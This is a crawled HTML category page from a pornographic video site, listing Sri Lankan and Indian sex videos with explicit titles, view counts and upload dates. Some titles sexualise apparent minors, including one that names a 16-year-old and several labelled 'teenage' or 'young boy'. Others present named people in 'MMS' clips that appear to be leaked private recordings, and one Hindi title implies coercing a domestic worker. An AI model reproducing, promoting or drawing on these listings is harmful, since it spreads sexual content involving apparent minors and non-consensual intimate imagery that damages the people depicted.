

--- FILE ---
content_type: text/html
request_url: https://desihot.org/en/category/235339832/Srilankan/popular/1/
body_size: 16306
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Desi Hot - Experience the heat and passion of Indian Srilankan sex videos</title>
        <meta name="description" content="Hot Desi - Explore Indian and exotic Srilankan porn in HD quality." />
        <link rel="alternate" hreflang="en" href="/en/category/235339832/Srilankan/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/235339832/Srilankan/popular/1/" />
 
        <link rel="canonical" href="https://desihot.org/en/category/235339832/Srilankan/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=235339832;</script>
<script src="/js/BjEB7K4EIeehDFQVO.js" type="text/javascript"></script> 
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Desi<span>Hot</span>.org</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Srilankan</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/category/235339832/Srilankan/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636577379414/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed100370d456" src="/thumbs/414/3824942636577379414_0.jpg" alt="Indian mature couple sex www.playindiansex.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4796</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian mature couple sex www.playindiansex.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732144927132/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94204c19c" src="/thumbs/132/2705852732144927132_0.jpg" alt="Tamil young boy fucking his girlfriend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 682</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 23:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil young boy fucking his girlfriend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637489651822/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1039d1006e" src="/thumbs/822/3824942637489651822_0.jpg" alt="Married SriLankan muslim Couple" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 884</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:43</span>
                                </div>
                                <p><i class="fa fa-play"></i> Married SriLankan muslim Couple</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637030932725/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed101e7980f5" src="/thumbs/725/3824942637030932725_0.jpg" alt="Desi Couple Making Shower While In Shower" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 660</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 16.04.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Couple Making Shower While In Shower</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732597519133/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95cfec31d" src="/thumbs/133/2705852732597519133_0.jpg" alt="Srilankan" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 189</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637347009452/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10315073ac" src="/thumbs/452/3824942637347009452_0.jpg" alt="lankan Lovers in car" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 187</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> lankan Lovers in car</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733575435011/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb997489303" src="/thumbs/11/2705852733575435011_0.jpg" alt="Indian Punjab Girlfriend with Tamil Srilankan Boyfriend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 128</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Punjab Girlfriend with Tamil Srilankan Boyfriend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897543940757/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751ccc12a95" src="/thumbs/757/1892856897543940757_0.jpg" alt="Srilankan Indian girl - Fucking Anal and Cumshot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 111</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.04.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Indian girl - Fucking Anal and Cumshot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10714100072992484597/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="94b021402ab42cf5" src="/thumbs/597/10714100072992484597_0.jpg" alt="Tilini Srilankan gf during foreplay then mounting the guys dick to fuck in cowgirl position followed by doggy style till the guy groans and cums inside her in this must watch MMS." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 147</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tilini Srilankan gf during foreplay then mounting the guys dick to fuck in cowgirl position followed by doggy style till the guy groans and cums inside her in this must watch MMS.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732007419109/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb939d28ce5" src="/thumbs/109/2705852732007419109_0.jpg" alt="Srilankan akkige sapa komda" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 107</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:58</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan akkige sapa komda</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/12544632232251699566/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ae177c8d0947316e" src="/thumbs/566/12544632232251699566_0.jpg" alt="hot teenage Desi couple enjoying sex in hotel" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 96</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot teenage Desi couple enjoying sex in hotel</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735106179754/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f285e2aa" src="/thumbs/754/2705852735106179754_0.jpg" alt="Teen, fingering, love, collage, babe, indian , srilankan" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 91</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen, fingering, love, collage, babe, indian , srilankan</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13331824645727465828/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b90427e158623164" src="/thumbs/828/13331824645727465828_0.jpg" alt="All styles aunty fucking with 18 years nymphos boy in India" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 60</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> All styles aunty fucking with 18 years nymphos boy in India</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2059185085101437000/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c93b1ecc440f048" src="/thumbs/0/2059185085101437000_0.jpg" alt="Now here's a married SriLankan young sexy wife that knows how to suck dick! See Rizna deep throat 7 inches of Riyaneth her husband." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Now here's a married SriLankan young sexy wife that knows how to suck dick! See Rizna deep throat 7 inches of Riyaneth her husband.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17846070628790015550/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f7a9faaf318f963e" src="/thumbs/550/17846070628790015550_0.jpg" alt="Married Srilankan Couple MMS - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 62</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Married Srilankan Couple MMS - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17168256732313980164/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ee41e68966488d04" src="/thumbs/164/17168256732313980164_0.jpg" alt="mature not here  alone desi shy girl  fucked by her teacher" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 64</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> mature not here  alone desi shy girl  fucked by her teacher</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16329582727433078958/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e29e54f90700c8ae" src="/thumbs/958/16329582727433078958_0.jpg" alt="Desi Srilankan Girl." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 64</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Srilankan Girl.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16053166007705207728/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dec84d6e41a503b0" src="/thumbs/728/16053166007705207728_0.jpg" alt="Srilankan romantic sex in riyal cupal දිව දලා දිපු සැප" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 10</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan romantic sex in riyal cupal දිව දලා දිපු සැප</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6140752955781534094/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5538564736c9d18e" src="/thumbs/94/6140752955781534094_0.jpg" alt="Srilankan wela හොදට හුකනවා" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan wela හොදට හුකනවා</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11550208990535939704/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a04a95e19a6af678" src="/thumbs/704/11550208990535939704_0.jpg" alt="Desi cunt close fucked by teenage boy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi cunt close fucked by teenage boy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734748074511/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9dd2da20f" src="/thumbs/511/2705852734748074511_0.jpg" alt="SMOKING SRI LANKAN GIRL SINHALA" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 56</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> SMOKING SRI LANKAN GIRL SINHALA</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733803641375/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a4e2ba1f" src="/thumbs/375/2705852733803641375_0.jpg" alt="Aussie born Sri Lankan Onella 16" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 92</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aussie born Sri Lankan Onella 16</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8398638446235159085/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="748df52b40c90a2d" src="/thumbs/85/8398638446235159085_0.jpg" alt="Srilankan Couple Sex - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 51</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Couple Sex - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14663909014000428682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cb80ab8e3624e68a" src="/thumbs/682/14663909014000428682_0.jpg" alt="Desi srilankan" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 39</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi srilankan</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4032882533439914672/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="37f7ad4c0a9042b0" src="/thumbs/672/4032882533439914672_0.jpg" alt="SriLankan Married Couple - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 47</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> SriLankan Married Couple - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2005813869716685430/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1bd615165603c276" src="/thumbs/430/2005813869716685430_0.jpg" alt="नौकरानी को ब्लू फिल्म दिखाकर चोदा" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 54</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> नौकरानी को ब्लू फिल्म दिखाकर चोदा</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2118831467966480339/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1d6799fe7b0fbfd3" src="/thumbs/339/2118831467966480339_0.jpg" alt="SriLankan Horny Wife Sex - Movies. video2porn2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> SriLankan Horny Wife Sex - Movies. video2porn2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732266859979/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb949494dcb" src="/thumbs/979/2705852732266859979_0.jpg" alt="Sri Lankan Sinhala New Condom Fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 86</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sri Lankan Sinhala New Condom Fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734642071187/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d6dc2693" src="/thumbs/187/2705852734642071187_0.jpg" alt="Srilankan 5" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 28</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:29</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan 5</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/169963026553600678/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="25bd478dead7aa6" src="/thumbs/678/169963026553600678_0.jpg" alt="Sunita Ki Chudai Din Me Hi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sunita Ki Chudai Din Me Hi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15352117247476906991/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d50dad4c2e023bef" src="/thumbs/991/15352117247476906991_0.jpg" alt="Srilankan housewife showing her mouth watering boobies blowing kisses and rubbing pussy and fucking herself off with a dildo." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan housewife showing her mouth watering boobies blowing kisses and rubbing pussy and fucking herself off with a dildo.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13629632995046373389/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bd262eff00aeb80d" src="/thumbs/389/13629632995046373389_0.jpg" alt="Srilankan Housewife - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 46</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Housewife - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/671748038241831483/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="95287481df84a3b" src="/thumbs/483/671748038241831483_0.jpg" alt="Srilankan Double Fun - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Double Fun - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13166191141671186155/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b6b7b515fc34aeeb" src="/thumbs/155/13166191141671186155_0.jpg" alt="Srilankan college babe taking shower washing herself off after enjoying fuck session in doggy style" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 47</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan college babe taking shower washing herself off after enjoying fuck session in doggy style</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5617734973461438966/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4df63431bf7521f6" src="/thumbs/966/5617734973461438966_0.jpg" alt="Srilankan Wife Blowjob - Movies." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 41</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Srilankan Wife Blowjob - Movies.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9179340608546106823/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7f6391a634b56dc7" src="/thumbs/823/9179340608546106823_0.jpg" alt="I'm fucking with my husband with extra dotted condom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 46</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> I'm fucking with my husband with extra dotted condom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10064505575281188154/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8bac4e7f2692dd3a" src="/thumbs/154/10064505575281188154_0.jpg" alt="SriLankan Married Couple - Movies. video3porn3" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> SriLankan Married Couple - Movies. video3porn3</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/15638289987635277395/" class="trd">
                                <div class="thumb-image wide-ratio">
